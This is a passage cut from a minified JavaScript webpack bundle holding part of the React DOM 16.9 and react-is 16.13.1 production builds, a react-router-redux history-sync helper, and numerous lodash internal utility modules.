l=u.value;if(0===(i=tn(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!Dr.current){t=va(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=Ro(n,null)).tag=2,Do(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),Co(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}na(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Po(t,n),r=r(o=jo(o,i.unstable_observedBits)),t.effectTag|=1,na(e,t,r,n),t.child;case 14:return i=_o(o=t.type,t.pendingProps),oa(e,t,o,i=_o(o.type,i),r,n);case 15:return ia(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:_o(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Po(t,n),Go(t,r,o),Yo(t,r,o,n),sa(null,t,r,!0,e,n);case 19:return ha(e,t,n)}throw a(Error(156))};var Nu=null,Ru=null;function Iu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Du(e,t,n,r){return new Iu(e,t,n,r)}function Lu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Fu(e,t){var n=e.alternate;return null===n?((n=Du(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zu(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Lu(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Xe:return Uu(n.children,o,i,t);case nt:u=8,o|=7;break;case Ze:u=8,o|=1;break;case Je:return(e=Du(12,n,t,8|o)).elementType=Je,e.type=Je,e.expirationTime=i,e;case ot:return(e=Du(13,n,t,o)).type=ot,e.elementType=ot,e.expirationTime=i,e;case it:return(e=Du(19,n,t,o)).elementType=it,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:u=10;break e;case tt:u=9;break e;case rt:u=11;break e;case at:u=14;break e;case ut:u=16,r=null;break e}throw a(Error(130),null==e?e:typeof e,"")}return(t=Du(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Uu(e,t,n,r){return(e=Du(7,e,r,t)).expirationTime=n,e}function Bu(e,t,n){return(e=Du(6,e,null,t)).expirationTime=n,e}function Wu(e,t,n){return(t=Du(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Vu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=this.firstBatch=null,this.pingTime=this.lastPendingTime=this.firstPendingTime=this.callbackExpirationTime=0}function Hu(e,t,n){return e=new Vu(e,t,n),t=Du(3,null,null,2===t?7:1===t?3:0),e.current=t,t.stateNode=e}function qu(e,t,n,r,o,i){var u=t.current;e:if(n){t:{if(2!==an(n=n._reactInternalFiber)||1!==n.tag)throw a(Error(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(zr(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw a(Error(171))}if(1===n.tag){var s=n.type;if(zr(s)){n=Vr(n,s,l);break e}}n=l}else n=Rr;return null===t.context?t.context=n:t.pendingContext=n,t=i,(o=Ro(r,o)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Do(u,o),fu(u,r),r}function $u(e,t,n,r){var o=t.current,i=lu(),a=Vo.suspense;return qu(e,t,n,o=su(i,o,a),a,r)}function Ku(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Gu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ye,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qu(e){var t=1073741821-25*(1+((1073741821-lu()+500)/25|0));t<=cu&&--t,this._expirationTime=cu=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Yu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Xu(e,t,n){this._internalRoot=Hu(e,t,n)}function Zu(e,t){this._internalRoot=Hu(e,2,t)}function Ju(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function el(e,t,n,r,o){var i=n._reactRootContainer,a=void 0;if(i){if(a=i._internalRoot,"function"==typeof o){var u=o;o=function(){var e=Ku(a);u.call(e)}}$u(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Xu(e,0,t)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ku(a);l.call(e)}}gu((function(){$u(t,a,e,o)}))}return Ku(a)}function tl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Ju(t))throw a(Error(200));return Gu(e,t,null,n)}ke=function(e,t,n){switch(t){case"input":if(Ot(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=z(r);if(!o)throw a(Error(90));qe(r),Ot(r,o)}}}break;case"textarea":ir(e,n);break;case"select":null!=(t=n.value)&&nr(e,!!n.multiple,t,!1)}},Qu.prototype.render=function(e){if(!this._defer)throw a(Error(250));this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Yu;return qu(e,t,null,n,null,r._onCommit),r},Qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(!this._defer||null===t)throw a(Error(251));if(this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;if(null===r)throw a(Error(251));r._next=o._next,this._next=t,e.firstBatch=this}if(this._defer=!1,t=n,0!=(48&Ua))throw a(Error(253));mo(_u.bind(null,e,t)),yo(),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Yu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Yu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)throw a(Error(191),n);n()}}},Zu.prototype.render=Xu.prototype.render=function(e,t){var n=this._internalRoot,r=new Yu;return null!==(t=void 0===t?null:t)&&r.then(t),$u(e,n,null,r._onCommit),r},Zu.prototype.unmount=Xu.prototype.unmount=function(e){var t=this._internalRoot,n=new Yu;return null!==(e=void 0===e?null:e)&&n.then(e),$u(null,t,null,n._onCommit),n},Zu.prototype.createBatch=function(){var e=new Qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ne=mu,Re=yu,Ie=vu,De=function(e,t){var n=Ua;Ua|=2;try{return e(t)}finally{0===(Ua=n)&&yo()}};var nl,rl,ol={createPortal:tl,findDOMNode:function(e){if(null==e)e=null;else if(1!==e.nodeType){var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw a(Error(188));throw a(Error(268),Object.keys(e))}e=null===(e=ln(t))?null:e.stateNode}return e},hydrate:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!0,n)},render:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){if(!Ju(n))throw a(Error(200));if(null==e||void 0===e._reactInternalFiber)throw a(Error(38));return el(e,t,n,!1,r)},unmountComponentAtNode:function(e){if(!Ju(e))throw a(Error(40));return!!e._reactRootContainer&&(gu((function(){el(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return tl.apply(void 0,arguments)},unstable_batchedUpdates:mu,unstable_interactiveUpdates:function(e,t,n,r){return vu(),yu(e,t,n,r)},unstable_discreteUpdates:yu,unstable_flushDiscreteUpdates:vu,flushSync:function(e,t){if(0!=(48&Ua))throw a(Error(187));var n=Ua;Ua|=1;try{return ho(99,e.bind(null,t))}finally{Ua=n,yo()}},unstable_createRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Zu(e,null!=t&&!0===t.hydrate)},unstable_createSyncRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Xu(e,1,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=Ua;Ua|=1;try{ho(99,e)}finally{0===(Ua=t)&&yo()}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[L,F,z,A.injectEventPluginsByName,p,q,function(e){k(e,H)},Ae,Me,zn,j,Tu,{current:!1}]}};rl=(nl={findFiberByHostInstance:D,bundleType:0,version:"16.9.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Nu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},Ru=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},nl,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=ln(e))?null:e.stateNode},findFiberByHostInstance:function(e){return rl?rl(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}));var il={default:ol},al=il&&ol||il;e.exports=al.default||al},,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=n.selectLocationState,u=void 0===a?i:a,l=n.adjustUrlOnReplay,s=void 0===l||l;if(void 0===u(t.getState()))throw new Error("Expected the routing state to be available either as `state.routing` or as the custom expression you can specify as `selectLocationState` in the `syncHistoryWithStore()` options. Ensure you have added the `routerReducer` to your store's reducers via `combineReducers` or whatever method you use to isolate your reducers.");var c=void 0,f=void 0,p=void 0,d=void 0,h=void 0,v=function(e){return u(t.getState()).locationBeforeTransitions||(e?c:void 0)};if(c=v(),s){var m=function(){var t=v(!0);h!==t&&c!==t&&(f=!0,h=t,e.transitionTo(r({},t,{action:"PUSH"})),f=!1)};p=t.subscribe(m),m()}var y=function(e){f||(h=e,!c&&(c=e,v())||t.dispatch({type:o.LOCATION_CHANGE,payload:e}))};d=e.listen(y),e.getCurrentLocation&&y(e.getCurrentLocation());return r({},e,{listen:function(n){var r=v(!0),o=!1,i=t.subscribe((function(){var e=v(!0);e!==r&&(r=e,o||n(r))}));return e.getCurrentLocation||n(r),function(){o=!0,i()}},unsubscribe:function(){s&&p(),d()}})};var o=n(794),i=function(e){return e.routing}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){return function(t){return function(n){if(n.type!==r.CALL_HISTORY_METHOD)return t(n);var o=n.payload,i=o.method,a=o.args;e[i].apply(e,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(a))}}}};var r=n(795)},function(e,t,n){var r=n(525),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1182);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(691);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1184),o=n(592),i=n(692);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1185),o=n(1190),i=n(1191),a=n(1192),u=n(1193);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(591);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(145),o=n(1187),i=n(124),a=n(798),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1188),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(191)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(591);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(593),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(593);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(593);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(593);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(595);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(595);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(172),o=n(357),i=n(373);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1241),o=n(1261),i=n(825);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(698),o=n(811);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(592);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(592),o=n(692),i=n(691);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(698),o=n(812),i=n(1251),a=n(1253),u=n(561),l=n(128),s=n(702),c=n(819),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(525),o=n(813),i=n(594),a=n(812),u=n(1252),l=n(699),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(814),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var y=e[p=s[f]],g=t[p];if(i)var b=l?i(g,y,p,t,e,u):i(y,g,p,e,t,u);if(!(void 0===b?y===g||a(y,g,n,i,u):b)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,w=t.constructor;_==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof _&&_ instanceof _&&"function"==typeof w&&w instanceof w||(v=!1)}return u.delete(e),u.delete(t),v}},function(e,t){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},function(e,t){e.exports=function(){return!1}},function(e,t,n){var r=n(347),o=n(703),i=n(192),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!a[r(e)]}},function(e,t,n){var r=n(821)(Object.keys,Object);e.exports=r},function(e,t,n){var r=n(435)(n(191),"DataView");e.exports=r},function(e,t,n){var r=n(435)(n(191),"Promise");e.exports=r},function(e,t,n){var r=n(824),o=n(373);e.exports=function(e){for(var t=o(e),n=t.length;n--;){var i=t[n],a=e[i];t[n]=[i,a,r(a)]}return t}},function(e,t,n){var r=n(811),o=n(5),i=n(826),a=n(690),u=n(824),l=n(825),s=n(436);e.exports=function(e,t){return a(e)&&u(t)?l(s(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):r(t,a,3)}}},function(e,t){e.exports=function(e,t){return null!=e&&t in Object(e)}},function(e,t,n){var r=n(524),o=n(701),i=n(128),a=n(527),u=n(703),l=n(436);e.exports=function(e,t,n){for(var s=-1,c=(t=r(t,e)).length,f=!1;++s<c;){var p=l(t[s]);if(!(f=null!=e&&n(e,p)))break;e=e[p]}return f||++s!=c?f:!!(c=null==e?0:e.length)&&u(c)&&a(p,c)&&(i(e)||o(e))}},function(e,t,n){var r=n(1266),o=n(1267),i=n(690),a=n(436);e.exports=function(e){return i(e)?r(a(e)):o(e)}},function(e,t){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},function(e,t,n){var r=n(556);e.exports=function(e){return function(t){return r(t,e)}}},function(e,t,n){var r=n(827);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(604);e.exports=function(e,t){var n=[];return r(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}},function(e,t,n){var r=n(1271)();e.exports=r},function(e,t){e.exports=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}},function(e,t,n){var r=n(357);e.exports=function(e,t){return function(n,o){if(null==n)return n;if(!r(n))return e(n,o);for(var i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t,n){var r=n(822),o=n(73),i=n(699),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,n){var r=n(708),o=n(710),i=n(562);e.exports=function(e){if(e instanceof r)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e,t,n){var r=n(836),o=n(826);e.exports=function(e,t){return r(e,t,(function(t,n){return o(e,n)}))}},function(e,t,n){var r=n(525),o=n(701),i=n(128),a=r?r.isConcatSpreadable:void 0;e.exports=function(e){return i(e)||o(e)||!!(a&&e&&e[a])}},function(e,t,n){var r=n(1283),o=n(838),i=n(67),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){e.exports=function(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 